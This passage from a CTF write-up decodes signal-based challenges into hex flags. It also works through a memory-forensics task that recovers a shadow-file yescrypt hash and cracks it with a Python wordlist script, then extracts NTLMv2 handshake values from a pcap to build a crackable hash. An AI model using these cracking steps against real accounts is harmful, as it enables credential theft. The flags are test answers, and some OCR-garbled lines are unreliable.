| 002 04.00                                                                                  |                                                       |
| 003 02.03                                                                                  |                                                       |
| 004 01.00                                                                                  |                                                       |
| 005 01.00                                                                                  |                                                       |
| 006 00.98                                                                                  |                                                       |
| 007 01.00                                                                                  |                                                       |
| 008 01.00                                                                                  |                                                       |
| 009 01.00                                                                                  |                                                       |
| 8< cut here for readability                                                                |                                                       |
| 164 01.02                                                                                  |                                                       |
|                                                                                            |                                                       |

Page 22 of 42

| 165 00.97 |  |  |
|-----------|--|--|
| 166 02.03 |  |  |
| 167 01.98 |  |  |
| 168 02.01 |  |  |
| 169 02.01 |  |  |
| 170 01.00 |  |  |
| 171 05.04 |  |  |
| 172 00.97 |  |  |
| 173 01.13 |  |  |
|           |  |  |

Next, I loaded up the results in LibreOffice Calc, rounded the duration, and decided that each second should be 1 bit, starting with a 0. Since the LED-status of changes with each clip, the 0 and 1 bits alternate. A 4-second clip results in 0000, the next 2-second clip in 11, etc...

|    | DURATION 👻 | BIT < | RESULT < |
|----|------------|-------|----------|
| 0  | 1          | 0     | 0        |
| 1  | 1          | 1     | 1        |
| 2  | 4          | 0     | 0000     |
| 3  | 2          | 1     | 11       |
| 4  | 1          | 0     | 0        |
| 5  | 1          | 1     | 1        |
| 6  | 1          | 0     | 0        |
| 7  | 1          | 1     | 1        |
| 8  | 1          | 0     | 0        |
| 9  | 1          | 1     | 1        |
| 10 | 3          | 0     | 000      |
| 11 | 1          | 1     | 1        |
| 12 | 3          | 0     | 000      |
| 13 | 2          | 1     | 11       |
| 14 | 2          | 0     | 00       |
| 15 | 4          | 1     | 1111     |
| 16 | 1          | 0     | 0        |
| 17 | 2          | 1     | 11       |
| 18 | 2          | 0     | 00       |
| 19 | 2          | 1     | 11       |
| 20 | 1          | 0     | 0        |
| 21 | 1          | 1     | 1        |
| 22 | 1          | 0     | 0        |
|    | 4          | 4     | 4        |

Putting all results together, gives us:

Converting this to ASCII reveals the flag:

## CTF{535441525452454B5354415257415253}

**Subtask 2 [75 points] Sound** Hm? What's that noise? The flag format is CTF{32 hex}

Since the LED and the beep start of with the same pattern, we need to recreate a bitstream for the audio. For this part, I just counted the bits visually after loading the mp4-file in Sound Forge:





And, converting the 0's and 1's to ASCII again reveals the flag for the 2<sup>nd</sup> part...

# Ascal to the free text conversion tools Text (ASCII / ANSI) CTF(535441525348495054524F4F50455253) Ctrext (Asci (Asci (As

## CTF{535441525348495054524F4F50455253}



Connect ground (black wire) to the little square on D4. Connect Channel 1 (yellow wire) to the little circle on D4.

If we type 'ls' at the prompt, we notice an analyze.sh script. Run it by typing './analyze.sh'. We'll see a visual presentation of the signal, and are offered an .sr file to download:



We can open the .sr file with PulseView. I can't seem to find the correct decoder, but using Timing and Numbers, we can just count the bits manually, just like in the previous subtask:



The highlighted part of the bitstream below is visible in the screenshot above:

Converted to ASCII, this gives us our flag:

CTF{4A4F494E5352494857474D5855454345}

Page 24 of 42

**Subtask 4 [75 points] Combination** It seems It seems like all three signals were playing at the same time. Maybe whoever made this is trying to tell us something... The flag format is CTF{32 hex}.

The hex-parts of the previous 3 subtasks, are actually ASCII-strings...

Part 1: 535441525452454B5354415257415253 is "STARTREKSTARWARS". Part 2: 535441525348495054524F4F50455253 is "STARSHIPTROOPERS". Part 3: 4A4F494E5352494857474D5855454345 is "JOINSRIHWGMXUECE".

If we XOR these 3 strings with each other, we get the text "JOINTHESPACERACE":

| Recipe                  | 8               |            | Î | Input            |
|-------------------------|-----------------|------------|---|------------------|
| XOR                     |                 | $\bigcirc$ | п | STARTREKSTARWARS |
| Key<br>STARSHIPTROOPERS |                 | UTF8       | • |                  |
| Scheme<br>Standard      | Null preserving |            |   |                  |
| XOR                     |                 | $\bigcirc$ | п |                  |
| Key<br>JOINSRIHWGMXUECE |                 | UTF8       | • | Output           |
| Scheme<br>Standard      | Null preserving |            |   | JOINTHESPACERACE |

Convert this back to Hex again, and we've got our final flag:

CTF{4A4F494E544845535041434552414345}

### STOLEN RESEARCH

FORENSICS, 550 POINTS



Assuming we have a kernel version that's not yet End Of Life, we're looking for a string starting with "4." or "5.". We can use strings and grep for that:



The kernel release version we're looking for is:

## 5.10.0-KALI8-AMD64

Subtask 2 [125 points] Tooling

Hope you made a good custom profile in the meantime... The attacker is using some tooling for reconaissance purposes. Give us the parent process ID, process ID, and tool name (not the process name) in the following format: PPID\_PID\_NAME

My Kali-instance was running a Kali9 kernel. I rebooted it, and was able to choose the correct older kernel-version from the Grub-menu.

Unfortunately, I was missing some packages to be able to create the correct profile, and just running apt-get install would just install the latest version (which is kinda of no use in this scenario).

I've downloaded some older deb's from <a href="http://http.kali.org/kali/pool/main/l/linux/">http://http.kali.org/kali/pool/main/l/linux/</a> and installed them using dpkg:

# dpkg -i linux-compiler-gcc-10-x86\_5.10.46-1kali1\_amd64.deb # dpkg -i linux-headers-5.10.0-kali8-common\_5.10.40-1kali1\_all.deb # dpkg -i linux-kbuild-5.10\_5.10.46-1kali1\_amd64.deb

- # dpkg -i linux-headers-5.10.0-kali8-amd64 5.10.40-1kali1 amd64.deb
- # dpkg -i linux-image-5.10.0-kali8-amd64-dbg\_5.10.40-1kali1\_amd64.deb

Install dwarfump and Volatility, and generate a 'module.dwarf'-file:

# apt-get install dwarfdump # git clone https://github.com/volatilityfoundation/volatility.git # cd tools/linux/ # make

Generate a Volatility-profile:

# mkdir ~/profile # cd ~/profile # cp volatility/tools/linux/module.dwarf . # cp /usr/lib/debug/boot/System.map-5.10.0-kali8-amd64 .
# zip \$(lsb\_release -i -s)\_\$(uname -r)\_profile.zip module.dwarf System.map-5.10.0-kali8-amd64 # cp Kali\_5.10.0-kali8-amd64\_profile.zip volatility/volatility/plugins/overlays/linux/

Page 26 of 42

Test the new profile:

| <pre># python Volatili LinuxKal # python Volatili</pre> | <pre># python2 vol.pyinfo   grep Kali Volatility Foundation Volatility Framework 2.6.1 LinuxKali_5_10_0-kali8-amd64_profilex64 - A Profile for Linux Kali_5.10.0-kali8-amd64_profile x64 # python2 vol.py -f/memdump.vmemprofile LinuxKali_5_10_0-kali8-amd64_profilex64 linux_bash Volatility Foundation Volatility Framework 2.6.1 Diddee Normand Time Command Time Command </pre> |                              |             |  |  |  |  |  |  |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|-------------|--|--|--|--|--|--|
| Pid                                                     | Name                                                                                                    | Command Time                 | Command     |  |  |  |  |  |  |
| 1058                                                    | bash                                                                                                    | 2021-07-01 10:32:09 UTC+0000 | exit        |  |  |  |  |  |  |
| 1058                                                    | bash                                                                                                    | 2021-07-01 10:32:09 UTC+0000 | bash        |  |  |  |  |  |  |
| 1058                                                    | bash                                                                                                    | 2021-07-01 10:32:09 UTC+0000 | history     |  |  |  |  |  |  |
| 1058                                                    | bash                                                                                                    | 2021-07-01 10:32:09 UTC+0000 | sudo reboot |  |  |  |  |  |  |
| 1058                                                    | bash                                                                                                    | 2021-07-01 10:32:09 UTC+0000 | history     |  |  |  |  |  |  |
| 1058                                                    | bash                                                                                                    | 2021-07-01 10:32:09 UTC+0000 | sudo reboot |  |  |  |  |  |  |
| 1058                                                    | bash                                                                                                    | 2021-07-01 10:32:09 UTC+0000 | id          |  |  |  |  |  |  |
| 1058                                                    | bash                                                                                                    | 2021-07-01 10:32:09 UTC+0000 | passwd      |  |  |  |  |  |  |
| 1058                                                    | bash                                                                                                    | 2021-07-01 10:32:09 UTC+0000 | exit        |  |  |  |  |  |  |
| <mark>1058</mark>                                       | bash                                                                                                    | 2021-07-01 10:32:29 UTC+0000 | maltego     |  |  |  |  |  |  |
| 1254                                                    | bash                                                                                                    | 2021-07-01 10:33:50 UTC+0000 | passwd      |  |  |  |  |  |  |
|                                                         |                                                                                                    |                              |             |  |  |  |  |  |  |

Nice, it works... ant it looks like we've found our recon-tool: maltego.

The bash-session was running as Pid 1058, let's get a pstree:

| <pre># python2 vol.py -f</pre> | /memdu            | ump.vmemprofile Linu | xKali 5 10 0-kali8 | 8-amd64 profilex64 | linux pstree |  |  |
|--------------------------------|-------------------|----------------------|--------------------|--------------------|--------------|--|--|
| Name                           | Pid               | Uid                  |                    | _'                 |              |  |  |
| WARNING : volatilit            | y.debug           | : Overlay structure  | cpuinfo x86 not pr | resent in vtypes   |              |  |  |
| systemd                        | 1                 |                      |                    |                    |              |  |  |
| .systemd-journal               | 333               |                      |                    |                    |              |  |  |
| .vmware-vmblock-               | 348               |                      |                    |                    |              |  |  |
| .systemd-udevd                 | 359               |                      |                    |                    |              |  |  |
| 8< cut here for                | readabili         | ity                  |                    |                    |              |  |  |
| .blueman-tray                  | 1015              | 1001                 |                    |                    |              |  |  |
| .qterminal                     | 1055              | 1001                 |                    |                    |              |  |  |
| bash                           | <mark>1058</mark> | 1001                 |                    |                    |              |  |  |
| bash                           | <mark>1082</mark> | 1001                 |                    |                    |              |  |  |
| java                           | <mark>1208</mark> | 1001                 |                    |                    |              |  |  |
| .qterminal                     | 1251              | 1001                 |                    |                    |              |  |  |
| bash                           | 1254              | 1001                 |                    |                    |              |  |  |
| [kthreadd]                     | 2                 |                      |                    |                    |              |  |  |
| .[rcu_gp]                      | 3                 |                      |                    |                    |              |  |  |
| 8< cut here for                | readabili         | ity                  |                    |                    |              |  |  |
|                                |                   |                      |                    |                    |              |  |  |

As Maltego is a Java application, it's Pid is 1208, which was launched by Parent Process ID 1082. Our flag is:



# python2 vol.py -f ../memdump.vmem --profile LinuxKali\_5\_10\_0-kali8-amd64\_profilex64 linux\_recover\_filesystem --dump-dir dumpdir/

This creates a lot of files. Like an /etc/passwd and /etc/shadow, which contain a password-hash for the user 'invictus':

invictus:\$y\$j9T\$i6GkFortXamhKHY0bpTN.0\$FLCqzsvVB1ZnfpffqSuvdLgzwLJvkmz6.aHfyoo11NB:1001:1001::/home/invictus:/bin/bash

The hash-format, Yescrypt, isn't yet supported by John the Ripper or Hashcat. It is supported by the Python crypt-library, so we can use that to create a 'rainbow-table' for every word in the rockyou-75.txt wordlist, using the salt "j9T\$i6GkFortXamhKHY0bpTN.0".

```
# vim makerainbow.py
import crypt
with open("rockyou-75.txt", "r") as a_file:
   for line in a_file:
     stripped_line = line.strip()
     print(stripped_line)
     print(crypt.crypt(stripped_line, "$y$j9T$i6GkFortXamhKHY0bpTN.0"))
```

```
# python makerainbow.py > rainbow.txt
```

```
# cat rainbow.txt | grep FLCqzsvVB1ZnfpffqSuvdLgzwLJvkmz6 -B1 | head -n 1
security1
```

The password we're looking for is:

#### SECURITY 1

## Subtask 4 [100 points] Password of the share

The actor compromised sensitive credentials of the research centre and used them to authenticate to a network share. What is the password of the network share they logged on to?

Open the pcapng, and filter for "ntlmssp" to get the authentication handshake:

| stolen.pcapn    | )                                               |                                            |                                                                                                    |                                         |         |              |         |                                                                  |
|-----------------|-------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|---------|--------------|---------|------------------------------------------------------------------|
| le <u>E</u> dit | <u>V</u> iew <u>Go</u> <u>C</u> apture <u>A</u> | Analyze <u>S</u> tatistics Telep           | ohony <u>W</u> ireless <u>T</u> ools                                                                            | Help                                    |         |              |         |                                                                  |
|                 | ۹ 🚺 🗶 🗋 ا                                       | 🔶 🔿 🕾 🗿 🛓 🚍                                | 📃 @ @ @ II                                                                                                    |                                         |         |              |         |                                                                  |
| ntimssn         |                                                 |                                            | 6 Elementati                                                                                                    |                                         |         |              |         |                                                                  |
|                 | Time                                            | Source                                     | Dectination                                                                                                    | Protocol                                | Length  | Info         |         |                                                                  |
|                 | 10 1625125590 06149                             | 102 169 247 122                            | 102 169 247 120                                                                                                 | CMDD                                    | Congui  | 222 Section  | Cotup   | Pequest NTINSSD NEGOTIATE                                        |
|                 | 21 1625125500 07051                             | 102 168 247 128                            | 102.108.247.130                                                                                                 | CMDD                                    |         | 252 Session  | Cotup   | Bespense Engen: STATUS MORE DROCESSING REQUITED NTLMSSD CHALLENG |
|                 | 21 1025155569.07051                             | 192,100,247,100                            | 192.108.247.133                                                                                                 | CMDD                                    |         | 387 Session  | Setup   | Paguast NTIMEED NEGOTIATE                                        |
|                 | 25 1625135611.13677                             | 192.100.247.133                            | 102.108.247.130                                                                                                 | CMDD                                    |         | 252 Session  | Secup   | Request, Withosp_NeddilATE                                       |
|                 | 27 1625125611 12076                             | 102 169 247 122                            | 192.108.247.133                                                                                                 | CMDD                                    |         | 662 Section  | Secup   | Request NTIMESD ANTH User: JUDITED Administrator                 |
|                 |                                                 |                                            |                                                                                                    |                                         |         |              |         |                                                                  |
|                 |                                                 |                                            |                                                                                                    |                                         |         |              |         |                                                                  |
| ~               | ecurity Blob: a18201                            | +4308201+0a28201d804                       | 8201d44e544c4d5353500                                                                                           | 0030000001                              | 8001800 | 58000000     |         |                                                                  |
|                 | <ul> <li>Simple Protected</li> </ul>            | Negotiation                                | cación rrogram incern                                                                                           | ace                                     |         |              |         |                                                                  |
|                 | × negTokenTarg                                  | . nogo cao caon                            |                                                                                                    |                                         |         |              |         |                                                                  |
|                 | responseTo                                      | ken: 4e544c4d535350P                       | 00030000000180018005800                                                                                         | 00000240124                             | 0170000 | 0000e000e00  | 9401000 | 00                                                               |
|                 | NTLM Security                                   | e Service Provider                         |                                                                                                    |                                         |         |              |         |                                                                  |
|                 | NTLMSSP                                         | identifier: NTLMSSP                        | )                                                                                                    |                                         |         |              |         |                                                                  |
|                 | NTLM Me                                         | ssage Type: NTLMSSP                        | AUTH (0x00000003)                                                                                               |                                         |         |              |         |                                                                  |
|                 | > Lan Man                                       | ager Response: 00000                       | 000000000000000000000000000000000000000                                                                         | 000000000000000000000000000000000000000 | 0000000 | 00000        |         |                                                                  |
|                 | LMv2_C1                                         | ient Challenge: 0000                       | 000000000000                                                                                                    |                                         |         |              |         |                                                                  |
|                 | ✓ NTLM Re                                       | sponse: c9396ea910bd                       | 92e58c60de983db0bcf70                                                                                           | 1010000000                              | 0000064 | 506189646ed  | 701dc26 | 679e4                                                            |
|                 | Lengt                                           | th: 292                                    |                                                                                                    |                                         |         |              |         |                                                                  |
|                 | Maxle                                           | en: 292                                    |                                                                                                    |                                         |         |              |         |                                                                  |
|                 | Offse                                           | et: 112                                    |                                                                                                    |                                         |         |              |         |                                                                  |
|                 | Y NTLM                                          | v2 Response: c9396ea                       | 910bd92e58c60de983db0                                                                                           | bcf7010100                              | 0000000 | 000645061896 | 46ed70  | 91dc2679e4                                                       |
|                 | N                                               | ProofStr: c9396ea91                        | 0bd92e58c60de983db0bc                                                                                           | f7                                      |         |              |         |                                                                  |
|                 | Re                                              | esponse Version: 1                         |                                                                                                    |                                         |         |              |         |                                                                  |
|                 | Hi                                              | Response Version:                          | 1                                                                                                    |                                         |         |              |         |                                                                  |
|                 | Z:                                              | 000000000000                               |                                                                                                    |                                         |         |              |         |                                                                  |
|                 | Ti                                              | ime: Jul 1, 2021 10                        | :33:31.136010000 UTC                                                                                            |                                         |         |              |         |                                                                  |
|                 | N                                               | LMv2 Client Challen                        | ge: dc2679e4c3168812                                                                                            |                                         |         |              |         |                                                                  |
|                 | Z:                                              | 00000000                                   | -                                                                                                    |                                         |         |              |         |                                                                  |
|                 | > At                                            | tribute: NetBIOS do                        | main name: JUPITER                                                                                              |                                         |         |              |         |                                                                  |
|                 | > At                                            | tribute: NetBIOS co                        | mputer name: DC1                                                                                                |                                         |         |              |         |                                                                  |
|                 | > At                                            | tribute: DNS domain                        | name: jupiter.univer                                                                                            | se                                      |         |              |         |                                                                  |
|                 | > At                                            | tribute: DNS compute                       | er name: dc1.iupiter.                                                                                           | universe                                |         |              |         |                                                                  |
|                 | > At                                            | tribute: Timestamp                         |                                                                                                    |                                         |         |              |         |                                                                  |
|                 | > At                                            | tribute: Flags                             |                                                                                                    |                                         |         |              |         |                                                                  |
|                 | > At                                            | tribute: Restrictio                        | ns                                                                                                    |                                         |         |              |         |                                                                  |
|                 |                                                 |                                            | ndings                                                                                                    |                                         |         |              |         |                                                                  |
|                 | / AL                                            | tribute: Channel Bi                        | ind in the second second second second second second second second second second second second second second se |                                         |         |              |         |                                                                  |
|                 | > At                                            | tribute: Channel Bi<br>tribute: Target Nam | e: cifs/192.168.247.1                                                                                           | 30                                      |         |              |         |                                                                  |

#### User name: Administrator

Domain name: JUPITER

#### NTProofStr: c9396ea910bd92e58c60de983db0bcf7

#### NTLMv2 Response:

Filter by ntlmssp.ntlmserverchallenge to get NTLM Server Challenge:

NTLM Server Challenge: c7733b7ae107df0e

Combine the found values as "username::domain:ServerChallenge:Ntproofstring:modifiedntlmv2response":

#### Hmm... for some reason this hash isn't cracked using the rockyou-75-wordlist:



Session completed

#### Let's verify our hash, using NTLMRawUnide.py:

